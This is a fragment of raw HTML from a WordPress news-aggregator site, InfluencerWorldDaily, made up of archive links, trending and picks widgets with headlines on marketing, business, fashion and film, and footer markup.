					<li><a href='https://influencerworlddaily.com/2026/01/'>January 2026</a></li>
	<li><a href='https://influencerworlddaily.com/2025/12/'>December 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/11/'>November 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/10/'>October 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/09/'>September 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/08/'>August 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/07/'>July 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/06/'>June 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/05/'>May 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/04/'>April 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/03/'>March 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/02/'>February 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/01/'>January 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2024/12/'>December 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/11/'>November 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/10/'>October 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/09/'>September 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/08/'>August 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/07/'>July 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/06/'>June 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/05/'>May 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/04/'>April 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/03/'>March 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/02/'>February 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/01/'>January 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2023/12/'>December 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/11/'>November 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/10/'>October 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/09/'>September 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/08/'>August 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/07/'>July 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/06/'>June 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/05/'>May 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/04/'>April 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/03/'>March 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/02/'>February 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/01/'>January 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2022/12/'>December 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/11/'>November 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/10/'>October 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/09/'>September 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/08/'>August 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/07/'>July 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/06/'>June 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/05/'>May 2022</a></li>
			</ul>

			</div><div class="widget widget_jnews_module_block_17" id="jnews_module_block_17-1"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_75629_4_6979f14786fe3  jeg_pb_boxed normal " data-unique="jnews_module_75629_4_6979f14786fe3">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Trending</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/ai-and-the-future-of-marketing-strategy-human-value-and-the-cmo-role/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="AI and the Future of Marketing: Strategy, Human Value, and the CMO Role" title="AI and the Future of Marketing: Strategy, Human Value, and the CMO Role" decoding="async" loading="lazy" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/Pete-Benei.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://influencerworlddaily.com/category/marketing/" class="category-marketing">Marketing</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/marketing/ai-and-the-future-of-marketing-strategy-human-value-and-the-cmo-role/">AI and the Future of Marketing: Strategy, Human Value, and the CMO Role</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://influencerworlddaily.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/marketing/ai-and-the-future-of-marketing-strategy-human-value-and-the-cmo-role/"><i class="fa fa-clock-o"></i> January 23, 2026</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Catch the full episode: Episode Overview In this episode of the Duct Tape Marketing Podcast, host John...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/2026-ma-playbook-opportunities-for-mid-market-growth/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="2026 M&amp;A Playbook: Opportunities For Mid-Market Growth" title="2026 M&amp;A Playbook: Opportunities For Mid-Market Growth" decoding="async" loading="lazy" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/AdobeStock_172180231.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/ceo/2026-ma-playbook-opportunities-for-mid-market-growth/">2026 M&amp;A Playbook: Opportunities For Mid-Market Growth</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/ceo/2026-ma-playbook-opportunities-for-mid-market-growth/" ><i class="fa fa-clock-o"></i> January 24, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/climate-changes-role-in-the-monster-winter-storm-of-january-2026-warmer-oceans-more-moisture-and-a-dislocated-polar-vortex-fortune/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Climate change&#8217;s role in the monster winter storm of January 2026: warmer oceans, more moisture and a dislocated &#8216;polar vortex&#8217; | Fortune" title="Climate change&#8217;s role in the monster winter storm of January 2026: warmer oceans, more moisture and a dislocated &#8216;polar vortex&#8217; | Fortune" decoding="async" loading="lazy" data-src="https://images.theconversation.com/files/714269/original/file-20260124-56-1rstmk.png?ixlib=rb-4.1.0&amp;q=45&amp;auto=format&amp;w=754&amp;fit=clip" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/business-2/climate-changes-role-in-the-monster-winter-storm-of-january-2026-warmer-oceans-more-moisture-and-a-dislocated-polar-vortex-fortune/">Climate change&#8217;s role in the monster winter storm of January 2026: warmer oceans, more moisture and a dislocated &#8216;polar vortex&#8217; | Fortune</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/business-2/climate-changes-role-in-the-monster-winter-storm-of-january-2026-warmer-oceans-more-moisture-and-a-dislocated-polar-vortex-fortune/" ><i class="fa fa-clock-o"></i> January 27, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/ceo-confidence-falls-on-washington-uncertainty-in-sharpest-january-decline-since-2005/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="CEO Confidence Falls On Washington Uncertainty In Sharpest January Decline Since 2005 " title="CEO Confidence Falls On Washington Uncertainty In Sharpest January Decline Since 2005 " decoding="async" loading="lazy" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/image.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/ceo/ceo-confidence-falls-on-washington-uncertainty-in-sharpest-january-decline-since-2005/">CEO Confidence Falls On Washington Uncertainty In Sharpest January Decline Since 2005 </a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/ceo/ceo-confidence-falls-on-washington-uncertainty-in-sharpest-january-decline-since-2005/" ><i class="fa fa-clock-o"></i> January 21, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/tiktok-adds-teen-safety-measures-in-eu-outlines-economic-contribution/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="TikTok Adds Teen Safety Measures in EU, Outlines Economic Contribution" title="TikTok Adds Teen Safety Measures in EU, Outlines Economic Contribution" decoding="async" loading="lazy" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/social-media/tiktok-adds-teen-safety-measures-in-eu-outlines-economic-contribution/">TikTok Adds Teen Safety Measures in EU, Outlines Economic Contribution</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/social-media/tiktok-adds-teen-safety-measures-in-eu-outlines-economic-contribution/" ><i class="fa fa-clock-o"></i> January 26, 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_75629_4_6979f14786fe3 = {"header_icon":"","first_title":"Trending","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_week","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"17","excerpt_ellipsis":"...","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","boxed":"1","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-75629 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
                        <div class="jeg_footer_instagram_wrapper jeg_container">
                            </div>
                    <div class="jeg_footer_tiktok_wrapper jeg_container">
                            </div>
        
<div class="jeg_footer jeg_footer_5 dark">
    <div class="jeg_footer_container jeg_container">

        <div class="jeg_footer_content">
            <div class="container">

                
                <div class="jeg_footer_primary clearfix">
                    <!-- Footer Widget: Column 1 -->
                    <div class="col-md-4 footer_column">
                        <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-17"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_75629_5_6979f1478a603  normal " data-unique="jnews_module_75629_5_6979f1478a603">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Editors Picks</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/italian-firm-brunello-cucinellis-net-profit-jumps-42-in-fy23/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Italian firm Brunello Cucinelli&#8217;s net profit jumps 42% in FY23" title="Italian firm Brunello Cucinelli&#8217;s net profit jumps 42% in FY23" decoding="async" loading="lazy" data-src="https://static.fibre2fashion.com/Newsresource/images/293/adobestock-671098625-editorial-use-only_305405.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/italian-firm-brunello-cucinellis-net-profit-jumps-42-in-fy23/">Italian firm Brunello Cucinelli&#8217;s net profit jumps 42% in FY23</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/fashion/italian-firm-brunello-cucinellis-net-profit-jumps-42-in-fy23/" ><i class="fa fa-clock-o"></i> March 21, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/how-a-mothers-love-transformed-a-nation-and-inspired-a-movement-features/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How a Mother’s Love Transformed a Nation and Inspired a Movement | Features" title="How a Mother’s Love Transformed a Nation and Inspired a Movement | Features" decoding="async" loading="lazy" data-src="https://s3.amazonaws.com/static.rogerebert.com/uploads/blog_post/primary_image/features/how-a-mothers-love-transformed-a-nation-and-inspired-a-movement/homepage_image1.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/film/how-a-mothers-love-transformed-a-nation-and-inspired-a-movement-features/">How a Mother’s Love Transformed a Nation and Inspired a Movement | Features</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/film/how-a-mothers-love-transformed-a-nation-and-inspired-a-movement-features/" ><i class="fa fa-clock-o"></i> October 29, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/linkedin-ads-checklist-19-steps-to-a-successful-campaign-infographic/"><div class="thumbnail-container animate-lazy  size-715 "><img alt="LinkedIn Ads Checklist: 19 Steps to a Successful Campaign [Infographic]" title="LinkedIn Ads Checklist: 19 Steps to a Successful Campaign [Infographic]" width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="LinkedIn Ads Checklist: 19 Steps to a Successful Campaign [Infographic]" decoding="async" loading="lazy" data-src="https://www.socialmediatoday.com/imgproxy/qNwPn6iIAju1WiJ-527OnA0k0pwy_1g04GQ-lWaEhe4/g:ce/rs:fill:770:364:0/bG9jYWw6Ly8vZGl2ZWltYWdlL2xpbmtlZGluX2Fkc19jaGVja2xpc3QyLnBuZw.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/social-media/linkedin-ads-checklist-19-steps-to-a-successful-campaign-infographic/">LinkedIn Ads Checklist: 19 Steps to a Successful Campaign [Infographic]</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/social-media/linkedin-ads-checklist-19-steps-to-a-successful-campaign-infographic/" ><i class="fa fa-clock-o"></i> June 10, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					<style scoped>.jnews_module_75629_5_6979f1478a603 .jeg_block_heading_8 .jeg_block_title span, .jnews_module_75629_5_6979f1478a603 .jeg_block_heading_8 .jeg_block_title i { color: #ffffff; }</style>
					<script>var jnews_module_75629_5_6979f1478a603 = {"header_icon":"","first_title":"Editors Picks","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"#ffffff","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"140,137,147,145,141,146,142,136,148,143","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                    </div>

                    <!-- Footer Widget: Column 2 -->
                    <div class="col-md-4 footer_column">
                        <div class="footer_widget widget_categories" id="categories-11"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-140"><a href="https://influencerworlddaily.com/category/books/">Books</a> (4,811)
</li>
	<li class="cat-item cat-item-137"><a href="https://influencerworlddaily.com/category/business-2/">Business</a> (5,514)
</li>
	<li class="cat-item cat-item-147"><a href="https://influencerworlddaily.com/category/ceo/">CEO</a> (4,263)
</li>
	<li class="cat-item cat-item-446"><a href="https://influencerworlddaily.com/category/cover-story/">Cover Story</a> (5)
</li>
	<li class="cat-item cat-item-298"><a href="https://influencerworlddaily.com/category/events/">Events</a> (13)
</li>
	<li class="cat-item cat-item-145"><a href="https://influencerworlddaily.com/category/fashion/">Fashion</a> (5,217)
</li>
	<li class="cat-item cat-item-141"><a href="https://influencerworlddaily.com/category/film/">Film</a> (5,472)
</li>
	<li class="cat-item cat-item-311"><a href="https://influencerworlddaily.com/category/interviews/">Interviews</a> (57)
</li>
	<li class="cat-item cat-item-146"><a href="https://influencerworlddaily.com/category/marketing/">Marketing</a> (3,608)
</li>
	<li class="cat-item cat-item-142"><a href="https://influencerworlddaily.com/category/music-2/">Music</a> (5,548)
</li>
	<li class="cat-item cat-item-277"><a href="https://influencerworlddaily.com/category/news/">News</a> (87)
</li>
	<li class="cat-item cat-item-136"><a href="https://influencerworlddaily.com/category/politics-2/">Politics</a> (4,420)
</li>
	<li class="cat-item cat-item-148"><a href="https://influencerworlddaily.com/category/social-media/">Social Media</a> (4,197)
</li>
	<li class="cat-item cat-item-143"><a href="https://influencerworlddaily.com/category/television/">Television</a> (5,516)
</li>
	<li class="cat-item cat-item-1"><a href="https://influencerworlddaily.com/category/uncategorized/">Uncategorized</a> (1)
</li>
			</ul>

			</div>                    </div>

                    <!-- Footer Widget: Column 3 -->
                    <div class="col-md-4 footer_column">
                        <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-18"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_75629_6_6979f1478bae7  normal " data-unique="jnews_module_75629_6_6979f1478bae7">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Readers Picks</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/why-baked-goods-make-the-perfect-host-gift-social-media-explorer/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Why Baked Goods Make the Perfect Host Gift &#8211; Social Media Explorer" title="Why Baked Goods Make the Perfect Host Gift &#8211; Social Media Explorer" decoding="async" loading="lazy" data-src="https://socialmediaexplorer.com/wp-content/uploads/2026/01/stefan-k-PzJslB7ds_Y-unsplash-scaled.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/social-media/why-baked-goods-make-the-perfect-host-gift-social-media-explorer/">Why Baked Goods Make the Perfect Host Gift &#8211; Social Media Explorer</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/social-media/why-baked-goods-make-the-perfect-host-gift-social-media-explorer/" ><i class="fa fa-clock-o"></i> January 28, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/last-weeks-best-dressed-men-brought-holiday-spirit-to-life-in-standout-style/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Last Week’s Best Dressed Men Brought Holiday Spirit To Life In Standout Style" title="Last Week’s Best Dressed Men Brought Holiday Spirit To Life In Standout Style" decoding="async" loading="lazy" data-src="https://www.stylerave.com/wp-content/uploads/2025/12/SaveClip.App_602318677_18187707844356105_530634847197321785_n.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/last-weeks-best-dressed-men-brought-holiday-spirit-to-life-in-standout-style/">Last Week’s Best Dressed Men Brought Holiday Spirit To Life In Standout Style</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/fashion/last-weeks-best-dressed-men-brought-holiday-spirit-to-life-in-standout-style/" ><i class="fa fa-clock-o"></i> January 28, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/a-great-sophie-turner-carries-prime-videos-steal-over-its-cliches-tv-streaming-roger-ebert/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="A Great Sophie Turner Carries Prime Video&#8217;s &#8220;Steal&#8221; Over its Cliches | TV/Streaming | Roger Ebert" title="A Great Sophie Turner Carries Prime Video&#8217;s &#8220;Steal&#8221; Over its Cliches | TV/Streaming | Roger Ebert" decoding="async" loading="lazy" data-src="https://www.rogerebert.com/wp-content/uploads/2026/01/STEAL_S1_UT_240608_DORSAM_00148RC_3000-scaled-jpg.webp" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/film/a-great-sophie-turner-carries-prime-videos-steal-over-its-cliches-tv-streaming-roger-ebert/">A Great Sophie Turner Carries Prime Video&#8217;s &#8220;Steal&#8221; Over its Cliches | TV/Streaming | Roger Ebert</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/film/a-great-sophie-turner-carries-prime-videos-steal-over-its-cliches-tv-streaming-roger-ebert/" ><i class="fa fa-clock-o"></i> January 28, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					<style scoped>.jnews_module_75629_6_6979f1478bae7 .jeg_block_heading_8 .jeg_block_title span, .jnews_module_75629_6_6979f1478bae7 .jeg_block_heading_8 .jeg_block_title i { color: #ffffff; }</style>
					<script>var jnews_module_75629_6_6979f1478bae7 = {"header_icon":"","first_title":"Readers Picks","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"#ffffff","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"140,137,147,145,141,146,142,136,148,143","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                    </div>
                </div>

                
                <div class="jeg_footer_secondary clearfix">
                    <div class="footer_center">
                        <p class="copyright"> © 2022 Copyright - <a href="http://influencerworlddaily.com"><b>InfluencerWorldDaily.com</b></a> - All Rights Reserved</p>
                    </div>
                </div>

                
            </div>
        </div>

    </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://influencerworlddaily.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
